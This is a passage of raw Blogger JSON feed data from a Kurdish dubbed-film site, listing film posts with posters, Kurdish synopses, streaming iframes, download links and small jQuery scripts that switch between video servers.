نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JClxdMk-yrh5CNs9Unw0_c50RTfAmeJgb-v-EZJriAA8R38MDVk12maM0IkrWka5xP7Q7t5-p9b1KE_-WGTETORKKU9SxOiHYasHFtjBSLssOKbFlAy-2LD7HK8gvQqb6wUh0Xyx0Wgk\/s72-c\/qutbaxana+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1265785125560918201"},"published":{"$t":"2021-07-12T12:15:00.000-07:00"},"updated":{"$t":"2022-08-18T18:43:17.052-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ئه‌نیمه‌یشن"}],"title":{"type":"text","$t":"Luca (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Xa3uFDWwPCaZ6tfNuCj4z_MdrHo3O0FsD-Bbr0V4qeyUQ1LzLH2qi_4kbIZi2EnZocBdY9m3tetPk71T-CrTs3SWPB1r5Q0cqmx1kNXWIFW0FYSzxAHM6-W14aXiXgLSotHu5YZelsmV\/s0\/luka.png\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Xa3uFDWwPCaZ6tfNuCj4z_MdrHo3O0FsD-Bbr0V4qeyUQ1LzLH2qi_4kbIZi2EnZocBdY9m3tetPk71T-CrTs3SWPB1r5Q0cqmx1kNXWIFW0FYSzxAHM6-W14aXiXgLSotHu5YZelsmV\/s0\/luka.png\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-gviflo5ul3ij.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/gviflo5ul3ij\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/femax20.com\/f\/5k4p8adjdkee5r-\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=14Ww92wz9-ysIeZtGa9miTobDNoz8SRp6\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگل دڕایڤ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"لوکا\"; var rating = \"7.9\"; var zhanarr = \"ئەنیمەیشن - سەرکێشی - فەنتازیا\"; var timing = \"101 خولەك\"; var story =   \"لە شارۆچکەیەکی کەناراوەکانی ئیتاڵیاـدا، پێوەندییەکی هاوڕێیەتیی نائاسایی بەڵام بەهێز دروست دەبێت لەنێوان مرۆڤێک و دڕندەیەکی دەریادا کە خۆی گۆڕیوەتە سەر شێوەی مرۆڤ.\"; var aktar =   \"جاکۆب تریمبلی - جاک دیلان – ئێما بێرمان\"; var barham = \"نیولاین\"; var darhenar = \"ئینریکۆ کاسارۆسا\"; var recordd = \"ڕاوان - هەڵۆ\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\"; var server1 = \"https:\/\/vidmoly.to\/embed-gviflo5ul3ij.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/femax20.com\/v\/5k4p8adjdkee5r-\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/drive.google.com\/file\/d\/14Ww92wz9-ysIeZtGa9miTobDNoz8SRp6\/preview\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1265785125560918201\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/luca-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1265785125560918201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1265785125560918201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/luca-2021.html","title":"Luca (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Xa3uFDWwPCaZ6tfNuCj4z_MdrHo3O0FsD-Bbr0V4qeyUQ1LzLH2qi_4kbIZi2EnZocBdY9m3tetPk71T-CrTs3SWPB1r5Q0cqmx1kNXWIFW0FYSzxAHM6-W14aXiXgLSotHu5YZelsmV\/s72-c\/luka.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-3152426647481366936"},"published":{"$t":"2021-07-08T12:40:00.000-07:00"},"updated":{"$t":"2022-08-18T18:44:31.689-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Sanam Teri Kasam (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wj9bcIQ4tFwFFkb7AFK1BY9UHTVU0ADJdHrjW04PNH6wf4PlKJi2LotJ-B7NADEXSzt29xKoxyuojlPJUAt385KhJcoL7lBpbgPupPk-atFhZZ-8pgR0vDSo7a3gH4v9Kz0LcRIwO5o\/s0\/4JAwILshudqBlJVreXftInodEtP.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wj9bcIQ4tFwFFkb7AFK1BY9UHTVU0ADJdHrjW04PNH6wf4PlKJi2LotJ-B7NADEXSzt29xKoxyuojlPJUAt385KhJcoL7lBpbgPupPk-atFhZZ-8pgR0vDSo7a3gH4v9Kz0LcRIwO5o\/s0\/4JAwILshudqBlJVreXftInodEtP.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خیرا\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-73b7i9ud5xob.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/73b7i9ud5xob\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"خۆشه‌ویستی به‌گیانی تۆ\"; var rating = \"7.5\"; var zhanarr = \"دراما - میوزیكاڵ - ڕۆمانسی\"; var timing = \"154 خولەك\"; var story =   \"دواى ئەوەى کچێکى فەرمانبەرى کتێخانە لەلایەن خێزانەکەیەوە حاشاى لێ ئەکرێت، پشت بەدراوسێەکەى ئەبەستى بۆ جێگیربوون\"; var aktar =   \"هارڤدهان ڕانین - ماورا هۆکان - ڤیجای ڕاز\"; var barham = \"نیولاین\"; var darhenar = \"ڕادیکا ڕاو\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"https:\/\/vidmoly.to\/embed-73b7i9ud5xob.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/3123853724173\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/3152426647481366936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/sanam-teri-kasam-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/3152426647481366936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/3152426647481366936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/07\/sanam-teri-kasam-2016.html","title":"Sanam Teri Kasam (2016)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1wj9bcIQ4tFwFFkb7AFK1BY9UHTVU0ADJdHrjW04PNH6wf4PlKJi2LotJ-B7NADEXSzt29xKoxyuojlPJUAt385KhJcoL7lBpbgPupPk-atFhZZ-8pgR0vDSo7a3gH4v9Kz0LcRIwO5o\/s72-c\/4JAwILshudqBlJVreXftInodEtP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default/-/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?orderby=published&alt=json-in-script&callback=rcentbytag
body_size: 16927
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/search\/label\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF\/-\/%D8%A8%DB%86%DA%B5%DB%8C%D9%88%D8%AF?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"179"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5660452045696571379"},"published":{"$t":"2022-09-07T12:02:00.004-07:00"},"updated":{"$t":"2022-09-07T12:05:30.308-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Samrat Prithviraj (2022)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s1600\/pasha.JPEG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1689\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s1600\/pasha.JPEG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\n\u003Cdiv class=\"server-wrapper\"\u003E\n\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\n\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێس بی\u003C\/a\u003E\n\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"video-wrapper\"\u003E\n\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-uuh9jiiu2dnq.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\n\u003Cdiv class=\"download-wrapper\"\u003E\n\u003Ca href=\"http:\/\/vidmoly.me\/d\/uuh9jiiu2dnq\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca href=\"https:\/\/www.fembed.com\/f\/ywxynbeyzm8mzr7\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca href=\"https:\/\/sbspeed.com\/d\/fqjz7pp3eb20.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar nawefilm = \"پاشا پرینڤیراج\";\nvar rating = \"7.4\";\nvar zhanarr = \"ئاكشن - مێژوویی - دراما - جه‌نگ\";\nvar timing = \"١٣٥ خولەک\";\nvar story =   \"باس لە قارەمانێتی پاشایەکی چاونەترس بەناوی پریتڤیراج چۆهان دەکات کاتێک ڕووبەڕووی محمدی غورـی پاشای ئەفغانستان دەبێتەوە لە ساڵانی 1180ـکاندا\";\nvar aktar =   \"ئەکشای کومار - مانوشی چیلەر - سانجای دەت\";\nvar barham = \"نیوڵاین\";\nvar darhenar = \"چاندرا پراکاش دیڤێدی\";\nvar recordd = \"کورد دۆبلاژ\";\nvar bllawkrawatawa = \"کورد دۆبلاژ\";\n\/\/ Watch Server\nvar server1 = \"\/\/vidmoly.to\/embed-uuh9jiiu2dnq.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)});\nvar server2 = \"https:\/\/ronemo.com\/embed\/GSL2vMbWj6X\/NM7hsv_B2b6\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)});\nvar server3 = \"https:\/\/www.fembed.com\/v\/ywxynbeyzm8mzr7\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)});\nvar server4 = \"https:\/\/sbspeed.com\/e\/fqjz7pp3eb20.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});\nvar server5 = \"\/\/ok.ru\/videoembed\/3559953795682\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5660452045696571379\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/samrat-prithviraj-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5660452045696571379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5660452045696571379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/samrat-prithviraj-2022.html","title":"Samrat Prithviraj (2022)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIMi0F3U1b84iVGw6oI90XNGtrhvNVIu3iuOzUIVRUiE4VGRmPB_DkuvO9vqsptLUyTYgN6QhnThbY0LIVSiO_dR3LQeFl4LNbhi527z13TIJxulFdYEu2COY5DxlqsmngR3oqesYuTYq8XW_i0eW8xv3PCIuPIBCx6w4GrSrBFXKiwp363I0UCpH9g\/s72-c\/pasha.JPEG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6021235877957570247"},"published":{"$t":"2022-09-06T22:08:00.004-07:00"},"updated":{"$t":"2022-09-07T12:05:50.816-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Jayeshbhai Jordaar (2022)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s1600\/Jayeshbhai%20Jordaar%20.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1689\" data-original-width=\"1125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi63hbEpAIqjOkN307Lch-kqCGE6lnnlFRjWbGw5ChqwQ0rJSnHUN9Jhx4x_aHhNgEZf8WDl2X8aK8hojU6eeK7wen0ZbbLgCLKSgiKpTpFMg4-5wqXUaOVTgfb9Mm2SmAht5qPq60Qdb4n7fe0a631vCqx5Fxs2VmXU_Fd9s8aj3Nqk7BTbndPmIfkTQ\/s1600\/Jayeshbhai%20Jordaar%20.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\n\u003Cdiv class=\"server-wrapper\"\u003E\n\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڕۆنیمۆ\u003C\/a\u003E\n\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێس بی\u003C\/a\u003E\n\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"video-wrapper\"\u003E\n\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-ojg7xtmfjuw8.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\n\u003Cdiv class=\"download-wrapper\"\u003E\n\u003Ca href=\"http:\/\/vidmoly.me\/d\/ojg7xtmfjuw8\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\n\u003Ca href=\"https:\/\/www.fembed.com\/f\/56q-2cd3wymje6-\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\n\u003Ca href=\"https:\/\/sbspeed.com\/d\/j48jvwhm0qkh.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cbr\/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar nawefilm = \"جایشبهای سەرەنجڕاکێش\";\nvar rating = \"6\";\nvar zhanarr = \"كۆمێدی - دراما\";\nvar timing = \"١٢٤ خولەک\";\nvar story =   \"جایشی شه‌رمن له‌سه‌ریه‌تی ڕووبه‌ڕووی خانه‌واده‌كه‌ی ببێته‌وه‌ بۆ ڕزگاركردنی منداڵه‌ له‌ دایك نه‌بووه‌كه‌ی له‌ له‌باربردن به‌هۆی ئه‌وه‌ی كه‌وا كچه‌\";\nvar aktar =   \"ڕانڤیر سینگ - شالینی پاندی\";\nvar barham = \"نیوڵاین\";\nvar darhenar = \"یاش ڕاج\";\nvar recordd = \"کورد دۆبلاژ\";\nvar bllawkrawatawa = \"کورد دۆبلاژ\";\n\/\/ Watch Server\nvar server1 = \"\/\/vidmoly.to\/embed-ojg7xtmfjuw8.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)});\nvar server2 = \"https:\/\/ronemo.com\/embed\/gunIy-slj5R\/Lj_XWVgIs5\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)});\nvar server3 = \"https:\/\/www.fembed.com\/v\/56q-2cd3wymje6-\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)});\nvar server4 = \"https:\/\/sbspeed.com\/e\/j48jvwhm0qkh.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)});\nvar server5 = \"\/\/ok.ru\/videoembed\/3559927253602\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6021235877957570247\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/jayeshbhai-jordaar-2022.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6021235877957570247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6021235877957570247"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/09\/jayeshbhai-jordaar-2022.html","title":"Jayeshbhai Jordaar (2022)"}],"author":[{"name":{"$t":"مستەفا 